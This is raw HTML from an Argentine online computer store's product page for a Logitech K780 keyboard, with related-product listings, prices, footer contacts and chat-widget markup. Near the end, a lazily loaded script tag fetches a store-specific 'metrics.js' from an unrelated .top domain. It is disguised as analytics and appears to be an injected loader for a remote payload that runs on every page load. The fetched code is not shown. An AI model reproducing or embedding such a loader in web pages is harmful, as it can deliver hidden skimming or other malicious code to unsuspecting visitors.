<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/inalambrico/" rel="tag">INALAMBRICO</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/k780/" rel="tag">K780</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/logitech/" rel="tag">LOGITECH</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/multidispositivo/" rel="tag">MULTIDISPOSITIVO</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/teclado/" rel="tag">TECLADO</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2735 status-publish first instock product_cat-redragon product_cat-teclados product_tag-a130w-sp product_tag-keycaps product_tag-redragon product_tag-scarab has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/redragon-a130w-sp-keycaps-scarab-color-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image">
<span class="onsale">¡Oferta!</span>
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_103448442-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="REDRAGON A130W-SP KEYCAPS SCARAB CHERRY MX ESPAÑOL COLOR BLANCO" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_103448442-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_103448442-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-17_103448442-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/redragon-a130w-sp-keycaps-scarab-color-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">REDRAGON A130W-SP KEYCAPS SCARAB CHERRY MX ESPAÑOL COLOR BLANCO</h2>
<span class="price">Precio de lista <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;31.775,60</bdi></span></del> <span class="screen-reader-text">El precio original era: $&nbsp;31.775,60.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;20.468,40</bdi></span></ins><span class="screen-reader-text">El precio actual es: $&nbsp;20.468,40.</span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;17.398,14</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;3.411,40</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte: </strong>6950376708397</p></div>
<a href="/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/?add-to-cart=2735" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2735" data-product_sku="" aria-label="Añadir al carrito: &ldquo;REDRAGON A130W-SP KEYCAPS SCARAB CHERRY MX ESPAÑOL COLOR BLANCO&rdquo;" rel="nofollow" data-success_message="«REDRAGON A130W-SP KEYCAPS SCARAB CHERRY MX ESPAÑOL COLOR BLANCO» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2735" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2048 status-publish instock product_cat-bloody product_cat-teclados product_tag-a4tech product_tag-b120 product_tag-bloody product_tag-gamer product_tag-teclado product_tag-turbo has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bloody/teclado-gamer-bloody-b120-turbo-a4tech/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-29_090725-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO GAMER BLOODY B120 TURBO A4TECH" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-29_090725-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-29_090725-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-29_090725-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bloody/teclado-gamer-bloody-b120-turbo-a4tech/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO GAMER BLOODY B120 TURBO A4TECH</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;78.440,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;66.674,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;13.073,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo: </strong>BLOODY B120 A4TECH</p><p><strong>Más información: </strong><a href="https://www.bloody.com.ar" target="_blank" rel="noopener">https://www.bloody.com.ar</a></p><p>&nbsp;</p></div>
<a href="/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/?add-to-cart=2048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2048" data-product_sku="" aria-label="Añadir al carrito: &ldquo;TECLADO GAMER BLOODY B120 TURBO A4TECH&rdquo;" rel="nofollow" data-success_message="«TECLADO GAMER BLOODY B120 TURBO A4TECH» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2048" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-3812 status-publish instock product_cat-genius product_cat-teclado-mouse product_cat-teclados product_tag-1456 product_tag-bluetooth product_tag-genius product_tag-slimstar product_tag-wirelees has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/genius/teclado-genius-slimstar-8230/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="172" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/08/Genius-Kit-Teclado-Y-Mouse-Bluetooth-Slimstar-8230-Blanco-In-320x172.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO GENIUS SLIMSTAR 8230" decoding="async" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/genius/teclado-genius-slimstar-8230/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO GENIUS SLIMSTAR 8230</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;70.758,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;60.144,98</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;11.793,13</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>EAN: 4710268260547</p><p>MODELO: SLIMSTAR8230</p></div>
<a href="/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/?add-to-cart=3812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3812" data-product_sku="SLIMSTAR8230" aria-label="Añadir al carrito: &ldquo;TECLADO GENIUS SLIMSTAR 8230&rdquo;" rel="nofollow" data-success_message="«TECLADO GENIUS SLIMSTAR 8230» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3812" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4147 status-publish instock product_cat-logitech product_cat-teclados product_tag-g413 product_tag-logitech product_tag-mecanico product_tag-oficina product_tag-teclado has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/teclado-logitech-g413-se-mechanical/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-50-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO LOGITECH G413 SE MECHANICAL" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-50-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-50-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-50-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/teclado-logitech-g413-se-mechanical/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO LOGITECH G413 SE MECHANICAL</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;180.856,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;153.727,60</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;30.142,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: G413</p></div>
<a href="/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/?add-to-cart=4147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4147" data-product_sku="" aria-label="Añadir al carrito: &ldquo;TECLADO LOGITECH G413 SE MECHANICAL&rdquo;" rel="nofollow" data-success_message="«TECLADO LOGITECH G413 SE MECHANICAL» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4147" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2012 status-publish last instock product_cat-redragon product_cat-teclados product_tag-espanol product_tag-gamer product_tag-k561 product_tag-rainbow product_tag-redragon product_tag-teclado-mecanico product_tag-visnu has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/teclado-gamer-redragon-k561r-visnu-mecanico-rainbow-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO GAMER REDRAGON K561R VISNU MECANICO RAINBOW ESPAÑOL SWITCH BLUE" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-28_181121.png.webp 800w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/teclado-gamer-redragon-k561r-visnu-mecanico-rainbow-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO GAMER REDRAGON K561R VISNU MECANICO RAINBOW ESPAÑOL SWITCH BLUE</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;87.320,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;74.222,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;14.553,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo:</strong> K561R-SP</p><p><strong>Más información: </strong><a href="https://redragon.es" target="_blank" rel="noopener">https://redragon.es</a></p></div>
<a href="/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/?add-to-cart=2012" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2012" data-product_sku="" aria-label="Añadir al carrito: &ldquo;TECLADO GAMER REDRAGON K561R VISNU MECANICO RAINBOW ESPAÑOL SWITCH BLUE&rdquo;" rel="nofollow" data-success_message="«TECLADO GAMER REDRAGON K561R VISNU MECANICO RAINBOW ESPAÑOL SWITCH BLUE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2012" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/logitech\/teclado-inalambrico-multidispositivo-logitech-k780\/#product","name":"TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL","url":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/logitech\/teclado-inalambrico-multidispositivo-logitech-k780\/","description":"Numero Parte:\u00a0920-008026","image":"https:\/\/zettacomputacion.com.ar\/wp-content\/uploads\/2022\/07\/imagen_2022-07-12_111522363.png","sku":2604,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"174358.80","priceCurrency":"ARS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/logitech\/teclado-inalambrico-multidispositivo-logitech-k780\/","seller":{"@type":"Organization","name":"Zetta Computaci\u00f3n","url":"https:\/\/zettacomputacion.com.ar"}}]}</script> <div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
